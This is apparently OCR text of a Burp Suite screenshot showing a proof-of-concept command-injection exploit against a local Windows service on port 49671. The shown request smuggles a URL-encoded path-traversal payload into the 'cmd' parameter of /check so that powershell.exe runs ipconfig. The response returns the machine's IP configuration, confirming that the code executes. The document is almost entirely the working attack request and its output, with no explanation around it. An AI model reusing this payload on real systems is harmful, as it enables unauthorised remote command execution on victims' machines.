 Send
Cancel
< ▼
> ▼
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /check?cmd=
ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FW
indowsPowerShell%2Fv1.0%2Fpowershell.exe+ipconfig HTTP/1.1
2 Host: 127.0.0.1:49671
3 Cookie: CID=sobGzXzWBfSlSbdqnmkUbJMLEjhssRxl
4
5
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Content-Type: text/json
4 Content-Length: 643
5
6
7 WindowsIP配置
8
9
10 以太网适配器Ethernet1:
11
12 连接特定的DNS后缀.......:localdomain
13 本地链接IPv6地址........:fe80::9930:b0d6:71af:c770%7
14 IPv4地址............:192.168.48.128
15 子网掩码............:255.255.255.0
16 默认网关.............:192.168.48.2
17
18 以太网适配器Ethernet0:
19
20 连接特定的DNS后缀.......:localdomain
21 本地链接IPv6地址........:fe80::e91d:6352:5270:452a%6
22 IPv4地址............:192.168.48.129
23 子网掩码............:255.255.255.0
24 默认网关.............:192.168.48.2
25